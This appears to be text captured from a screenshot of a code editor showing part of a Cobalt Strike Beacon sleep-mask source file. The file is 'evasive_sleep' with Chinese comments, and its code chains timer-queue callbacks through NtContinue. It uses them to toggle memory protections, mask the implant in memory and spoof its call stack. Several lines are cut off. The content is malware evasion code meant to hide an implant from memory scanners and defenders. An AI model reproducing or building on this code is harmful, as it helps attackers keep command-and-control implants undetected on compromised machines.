 eepmask.h sleepmask.c* common_mask.c mask_text_section.c beacon.h evasive_slee...tack_spoof.c*
(全局范围) evasive_sleep(char * mask, DWORD time, BEACON_INFO * info)
RopProtRX.R8 = PAGE_EXECUTE_READ;
RopProtRX.R9 = (DWORD_PTR)&OldProtect;
// SetEvent( hEvent );
RopSetEvt.Rsp -= 8;
启动堆栈欺骗
RopSetEvt.Rip = (DWORD_PTR) SetEvent;
RopSetEvt.Rcx = (DWORD_PTR) hEvent;
CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) spoof_stack, &threadId, 100, 0, WT_EXECUT
CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopProtRW, 200, 0, WT_EXECUT
CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopMemMsk, 300, 0, WT_EXECUT
恢复堆栈
CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopMemMsk, 400 + time, 0, WT
CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopProtRX, 500 + time, 0, WT
CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) restore_stack, &threadId, 600 + time, 0,
CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopSetEvt, 700 + time, 0, WT